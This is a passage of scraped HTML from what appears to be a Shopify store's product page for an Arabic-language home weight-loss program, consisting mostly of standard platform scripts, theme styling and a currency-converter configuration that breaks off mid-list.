

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vegapowerwolrd.com/products/wemshred-home
body_size: 41246
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://vegapowerwolrd.com/products/wemshred-home">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="O4iirAViYYNkE0zgmT0AfNWwVJjR4/[base64]/NuqL607G1h9yV5UjFFbxrrMz0W0NDhh5UMu06kWBJAxK6Tf/o/C9cH0xJG9fC58gTcaT/zfr4="></script>
    <script src="//vegapowerwolrd.com/cdn/shop/t/6/assets/secondary.js?v=70897601511734191871713810792" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//vegapowerwolrd.com/cdn/shop/files/96239389_padded_logo.png?crop=center&height=32&v=1713830470&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      برنامج لخسارة الوزن من البيت
 &ndash; vegapower</title>

    
      <meta name="description" content="تتمرني من البيت وهدفك تنزلي من وزنك وبالتحديد الدهون و حابة جسمك ينشد في نفس الوقت و تبدأ تبان ملامح العضلات ؟ ابشرك وصلتي للبرنامج اللي بيوضحلك جميع التفاصيل والمعلومات اللي ممكن تحتاجيها عشان توصلي لهدفك ✨كل شهر يعدي بتلاحظي نتيجة افضل بإذن الله عندك اثقال في البيت على الأقل 2 المحتوى؟  كيف ممكن الجسم يبدأ يحرق الدهو">
    

    

<meta property="og:site_name" content="vegapower">
<meta property="og:url" content="https://vegapowerwolrd.com/products/wemshred-home">
<meta property="og:title" content="برنامج لخسارة الوزن من البيت">
<meta property="og:type" content="product">
<meta property="og:description" content="تتمرني من البيت وهدفك تنزلي من وزنك وبالتحديد الدهون و حابة جسمك ينشد في نفس الوقت و تبدأ تبان ملامح العضلات ؟ ابشرك وصلتي للبرنامج اللي بيوضحلك جميع التفاصيل والمعلومات اللي ممكن تحتاجيها عشان توصلي لهدفك ✨كل شهر يعدي بتلاحظي نتيجة افضل بإذن الله عندك اثقال في البيت على الأقل 2 المحتوى؟  كيف ممكن الجسم يبدأ يحرق الدهو"><meta property="og:image" content="http://vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040">
  <meta property="og:image:secure_url" content="https://vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040">
  <meta property="og:image:width" content="1640">
  <meta property="og:image:height" content="924"><meta property="og:price:amount" content="64.00">
  <meta property="og:price:currency" content="SAR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="برنامج لخسارة الوزن من البيت">
<meta name="twitter:description" content="تتمرني من البيت وهدفك تنزلي من وزنك وبالتحديد الدهون و حابة جسمك ينشد في نفس الوقت و تبدأ تبان ملامح العضلات ؟ ابشرك وصلتي للبرنامج اللي بيوضحلك جميع التفاصيل والمعلومات اللي ممكن تحتاجيها عشان توصلي لهدفك ✨كل شهر يعدي بتلاحظي نتيجة افضل بإذن الله عندك اثقال في البيت على الأقل 2 المحتوى؟  كيف ممكن الجسم يبدأ يحرق الدهو">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67830219039/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://vegapowerwolrd.com/products/wemshred-home.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"dd2863409c624d18db60ee4b7c0d2533","betas":["rich-media-storefront-analytics"],"domain":"vegapowerwolrd.com","predictiveSearch":true,"shopId":67830219039,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "vegapowersa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"SAR","rate":"1.0"};
Shopify.country = "SA";
Shopify.theme = {"name":"shrine-pro","id":166997721375,"schema_name":"Shrine PRO","schema_version":"1.0.5","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "vegapowerwolrd.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//vegapowerwolrd.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//vegapowerwolrd.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//vegapowerwolrd.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//vegapowerwolrd.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//vegapowerwolrd.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//vegapowerwolrd.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=17d634a9-f40c-433f-8822-56592f2c4899\u0026shop=vegapowersa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":67830219039,"offset":10800,"reqid":"5d5ceacd-941b-4ffb-bbf9-05aa38893f8a-1769751401","pageurl":"vegapowerwolrd.com\/products\/wemshred-home","u":"0554b7a46326","p":"product","rtyp":"product","rid":8068500357407};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//vegapowerwolrd.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://vegapowerwolrd.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://vegapowerwolrd.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://vegapowerwolrd.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//vegapowerwolrd.com/cdn/shop/t/6/compiled_assets/scripts.js?v=2241"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//vegapowerwolrd.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//vegapowerwolrd.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//vegapowerwolrd.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//vegapowerwolrd.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//vegapowerwolrd.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//vegapowerwolrd.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//vegapowerwolrd.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//vegapowerwolrd.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//vegapowerwolrd.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//vegapowerwolrd.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 12, 60, 72;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 85, 85, 85;
        --color-base-accent-1: 83, 161, 179;
        --color-base-accent-2: 202, 75, 75;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #0c3c48;
        --gradient-base-accent-1: #53a1b3;
        --gradient-base-accent-2: #ca4b4b;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
        flex-shrink: 0;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//vegapowerwolrd.com/cdn/shop/t/6/assets/base.css?v=19506001652290873291713810791" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//vegapowerwolrd.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//vegapowerwolrd.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//vegapowerwolrd.com/cdn/shop/t/6/assets/component-predictive-search.css?v=76514217051199997821713810792"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge 